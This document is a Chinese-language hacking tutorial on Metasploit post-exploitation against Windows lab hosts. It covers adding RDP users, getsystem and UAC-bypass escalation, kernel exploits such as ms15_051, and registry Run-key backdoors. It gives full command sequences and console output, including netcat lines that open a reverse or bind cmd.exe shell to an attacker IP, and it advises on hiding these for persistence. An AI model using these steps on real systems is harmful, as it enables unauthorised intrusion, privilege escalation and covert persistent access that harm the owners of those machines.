
远程桌面监控

远程桌面
- getgui命令
#getgui命令
#这里需要注意的是通过getgui命令,虽然可以成功添加用户,但是没有权限远程登录桌面,这里推荐使用enable_rdp脚本添加。
run getgui -h # 查看帮助
run getgui -e # 开启远程桌面RDP
run getgui -u qftm -p 123 # 添加用户
run getgui -f 6666 -e # 3389端口转发到6666- enable_rdp脚本
脚本相关
msf5 auxiliary(server/socks5) > search enable_rdp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/enable_rdp normal No Windows Manage Enable Remote Desktop
msf5 auxiliary(server/socks5) >
#vim /usr/share/metasploit-framework/modules/post/windows/manage/enable_rdp.rb
#由enable_rdp.rb脚本可知:开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令脚本操作
run post/windows/manage/enable_rdp #开启远程桌面RDP
run post/windows/manage/enable_rdp USERNAME=qftm PASSWORD=123 # 添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6667 # 将3389端口转发到6667系统提权
在获取一个基础的session上进行系统提权:从普通用户或管理员提升到系统最高权限SYSTEM。
- getsystem提权
getsystem是由Metasploit-Framework提供的一个模块,它可以将一个管理帐户(通常为本地Administrator账户)提升为本地SYSTEM帐户。
1)getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
2)getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
3)Windows服务已启动,导致与命名管道建立连接。
4)该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
5)然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。提权演示操作如下:对内网主机Win7进行不同级别用户的提权
普通用户:root–>fail
meterpreter > getuid
Server username: WIN-5DTIE0M734E\root
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > 管理员:Administrator–>success
meterpreter > getuid
Server username: WIN-5DTIE0M734E\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >- bypassuac
(1)UAC简介
什么是用户帐户控制?
UAC是在Windows Vista及更高版本操作系统中采用的一种控制机制,它以预见的方式阻止不必要的系统范围更改。
换句话说,它是Windows的一项安全功能,支持你阻止任何对系统未经授权的更改操作行为。UAC确保仅在管理员授权的情况下进行某些更改。如果管理员不允许更改,则不会执行这些更改,并且Windows也不会发生任何的改变。UAC是如何运作的?
一旦程序执行涉及系统更改/特定任务就会触发UAC。除非尝试执行它们的进程以管理员权限运行,否则这些操作都将被阻止。没有管理员权限将无法执行以下操作:
注册表修改(如果注册表项位于如HKEY_LOCAL_MACHINE下(因为它影响多个用户),它将是只读的)
加载设备驱动程序
DLL注入
修改系统时间(clock)
修改用户帐户控制设置(通过注册表可以启用/禁用它,但你需要正确的权限才能执行该操作)
修改受保护的目录(例如Windows文件夹,Program Files)
计划任务(例如,以管理员权限自启动)
注:UAC的作用并不是帮你阻止恶意软件或识别程序是否为恶意程序,这主要取决于用户。如果用户以管理员权限执行程序,UAC将提醒用户并要求用户提供确认。
(2)绕过UAC提权
针对上面getsystem提权方式对于普通用户来说是失败的不可正常执行的,那么这种情况下就需要绕过系统UAC来进行getsystem提权。
Metasploit中内置多个bypassuac脚本,原理有所不同,但使用方法类似,运行后返回一个新的会话,再次执行getsystem指令获取系统权限,相关bypassuac脚本如下:
use exploit/windows/local/bypassuac #进程注入
use exploit/windows/local/bypassuac_comhijack #COM处理程序劫持
use exploit/windows/local/bypassuac_dotnet_profiler
use exploit/windows/local/bypassuac_eventvwr #通过Eventvwr注册表项
use exploit/windows/local/bypassuac_fodhelper #通过FodHelper注册表项
use exploit/windows/local/bypassuac_injection #内存注入
use exploit/windows/local/bypassuac_injection_winsxs
use exploit/windows/local/bypassuac_sdclt
use exploit/windows/local/bypassuac_silentcleanup
use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_vbs
use exploit/windows/local/bypassuac_windows_store_filesys
use exploit/windows/local/bypassuac_windows_store_reg部分详细介绍操作可参考:Multiple Ways to Bypass UAC using Metasploit
这里使用脚本exploit/windows/local/bypassuac进行实战演示,具体操作如下:
查看基础会话->使用脚本->查看选项->配置选项(session|payload|target)->查看选项->exploit->getsystem
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows WIN-5DTIE0M734E\root @ WIN-5DTIE0M734E 192.33.6.150:3333 -> 192.33.6.200:62010 (192.168.9.101)
msf5 >
msf5 > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set session 5
session => 5
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/bypassuac) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac) >
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 6 opened (192.33.6.150:8443 -> 192.33.6.200:62012) at 2020-06-30 09:42:12 -0400
meterpreter > getuid
Server username: WIN-5DTIE0M734E\root
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > 实战结果可以看到普通用户权限通过绕过UAC可getsystem提权成功。
- 内核漏洞提权
这里操作对象是外网www服务器windows server 2003,已拿到一个反弹的meterpreter的shell,后续进行查看补丁信息,然后查找相应的可利用内核漏洞进行提权。
反弹shell、查看补丁信息、IP信息:

下来可以通过搜索补丁号来查找相应可利用内核提权漏洞:https://bugs.hacking8.com/tiquan/
Metasploit相关Windows内核提权漏洞如下:
use exploit/windows/local/ms10_015_kitrap0d
use exploit/windows/local/ms10_092_schelevator
use exploit/windows/local/ms11_080_afdjoinleaf
use exploit/windows/local/ms13_005_hwnd_broadcast
use exploit/windows/local/ms13_053_schlamperei
use exploit/windows/local/ms13_081_track_popup_menu
use exploit/windows/local/ms13_097_ie_registry_symlink
use exploit/windows/local/ms14_009_ie_dfsvc
use exploit/windows/local/ms14_058_track_popup_menu
use exploit/windows/local/ms14_070_tcpip_ioctl
use exploit/windows/local/ms15_004_tswbproxy
use exploit/windows/local/ms15_051_client_copy_image
use exploit/windows/local/ms15_078_atmfd_bof
use exploit/windows/local/ms16_014_wmi_recv_notif
use exploit/windows/local/ms16_016_webdav
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
use exploit/windows/local/ms16_075_reflection
use exploit/windows/local/ms16_075_reflection_juicy
use exploit/windows/local/ms18_8120_win32k_privesc
use exploit/windows/local/ms_ndproxy这里使用use exploit/windows/local/ms15_051_client_copy_image脚本来进行利用
原始会话权限
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > 内核提权
msf5 > use exploit/windows/local/ms15_051_client_copy_image
msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms15_051_client_copy_image) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) >
msf5 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] Launching notepad to host the exploit...
[+] Process 3064 launched.
[*] Reflectively injecting the exploit DLL into 3064...
[*] Injecting exploit into 3064...
[*] Exploit injected. Injecting payload into 3064...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 3 opened (192.33.6.150:8443 -> 192.33.6.200:62038) at 2020-06-30 12:19:39 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >可以看到提权成功(这里windows为32位的,可自行通过systeminfo进行详细查看)
注册表操作+添后门
- 基本指令
meterpreter > reg -h
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d <opt> 注册表中存储值的数据
-h 帮助手册
-k <opt> 注册表中键的路径 (E.g. HKLM\Software\Foo).
-r <opt> The remote machine name to connect to (with current process credentials
-t <opt> 注册表中值的类型 (E.g. REG_SZ).
-v <opt> 注册表中值的名称 (E.g. Stuff).
-w Set KEY_WOW64 flag, valid values [32|64].
COMMANDS:
enumkey 枚举可获得的键 [-k <key>]
createkey 注册表中添加键 [-k <key>]
deletekey 删除注册表中的键 [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval 设置一个键值 [-k <key> -v <val> -d <data>]
deleteval 删除一个键下面存储的值 [-k <key> -v <val>]
queryval 查看一个键下面值的数据 [-k <key> -v <val>]
meterpreter > 部分指令演练操作:查看键、值、数据、添加键值
meterpreter > reg enumkey -k HKLM\\Software\\Intel\\PSIS
Enumerating: HKLM\Software\Intel\PSIS
Keys (1):
PSIS_DECODER
meterpreter > reg enumkey -k HKLM\\Software\\Intel\\PSIS\\PSIS_DECODER
Enumerating: HKLM\Software\Intel\PSIS\PSIS_DECODER
Values (10):
MaxChannelNumber
ChannelNumber
DvbNetwork
EnableDVB_SI
AtscNetwork
EnableNetwkProvider
GraphFile
VendorID
AdapterID
EnableAtsc_PSIP
meterpreter >
meterpreter > reg queryval -k HKLM\\Software\\Intel\\PSIS\\PSIS_DECODER\\ -v EnableDVB_SI
Key: HKLM\Software\Intel\PSIS\PSIS_DECODER\
Name: EnableDVB_SI
Type: REG_BINARY
Data: 00000000
meterpreter >
meterpreter > reg setval -k HKLM\\Software\\Intel\\PSIS\\PSIS_DECODER\\ -v hack-q -d "hacking"
Successfully set hack-q of REG_SZ.
meterpreter > reg queryval -k HKLM\\Software\\Intel\\PSIS\\PSIS_DECODER\\ -v hack-q
Key: HKLM\Software\Intel\PSIS\PSIS_DECODER\
Name: hack-q
Type: REG_SZ
Data: hacking
meterpreter >- 实战1:通过注册表添加NC后门【主动连接->受害主机主动连接攻击主机】
实战环境:
内网主机->Windows7 X64
后门NC->32位
meterpreter session->内网主机:Windows7 X64上传后门nc:
meterpreter > upload /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe C:\\windows\\system32
[*] uploading : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:\windows\system32
[*] uploaded : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:\windows\system32\nc32.exe
meterpreter > 修改注册表添加自启动后门NC:
#枚举run下的键值
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
#设置键值(-d参数:重启之后,自启动程序不会显示在前台执行,而是转为后台,提高隐蔽性)
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v mtfq_nc -d 'C:\windows\system32\nc32.exe -d 192.33.6.150 444 -e cmd.exe'
#查看键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v mtfq_nc 操作结果:
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v mtfq_nc -d 'C:\windows\system32\nc32.exe -d 192.33.6.150 444 -e cmd.exe'
Successfully set mtfq_nc of REG_SZ.
meterpreter >
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\Run
Enumerating: HKLM\software\microsoft\windows\currentversion\Run
Values (1):
mtfq_nc
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v mtfq_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: mtfq_nc
Type: REG_SZ
Data: C:\windows\system32\nc32.exe -d 192.33.6.150 444 -e cmd.exe
meterpreter > 在受害者主机上查看注册表自启动项和后门位置信息:

本地监听反弹后门nc->shell:攻击机监听本地444端口、受害机重启内网win7主机
→ Qftm :~/Desktop# nc -lvp 444
listening on [any] 444 ...
192.33.6.200: inverse host lookup failed: Unknown host
connect to [192.33.6.150] from (UNKNOWN) [192.33.6.200] 62657
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\SysWOW64>whoami
whoami
win-5dtie0m734e\administrator
C:\Windows\SysWOW64>对于在内网受害者主机上设置后门NC主动连接的情况下来说:这种方式其实不是太好用,不推荐【推荐被动连接(稳定)】,为什么这么说呢,因为这种利用方式必须要在受害者主机重启之前在攻击机本地开启本地端口的监听,才能在受害者主机重启之后得到nc反弹回来的shell,同时,在攻击机上当我们退出后门shell的时候,再次监听连接是连接不上的,必须要等到下次受害者主机的重启,对权限维持很不友好!!鸡肋。。。。
- 实战2:通过注册表添加NC后门【被动连接->攻击主机主动连接受害主机】
实战环境:
内网主机->Windows7 X64
后门NC->32位
meterpreter session->内网主机:Windows7 X64上传后门nc:
meterpreter > upload /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe C:\\windows\\system32
[*] uploading : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:\windows\system32
[*] uploaded : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:\windows\system32\nc32.exe
meterpreter > 修改注册表添加自启动后门NC:
#枚举run下的键值
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
#设置键值(-d参数:重启之后,自启动程序不会显示在前台执行,而是转为后台,提高隐蔽性)
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v mtfq_nc -d 'C:\windows\system32\nc32.exe -Ldp 444 -e cmd.exe'
#查看键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v mtfq_nc 操作结果:
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v mtfq_nc -d 'C:\windows\system32\nc32.exe -Ldp 444 -e cmd.exe'
Successfully set mtfq_nc of REG_SZ.
meterpreter >
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\Run
Enumerating: HKLM\software\microsoft\windows\currentversion\Run
Values (1):
mtfq_nc
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v mtfq_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: mtfq_nc
Type: REG_SZ
Data: C:\windows\system32\nc32.exe -Ldp 444 -e cmd.exe
meterpreter > 在受害者主机上查看注册表自启动项和后门位置信息:

防火墙配置:因为是被动连接,所以开放我们刚才设置的端口,444端口,"Firewall"为其描述
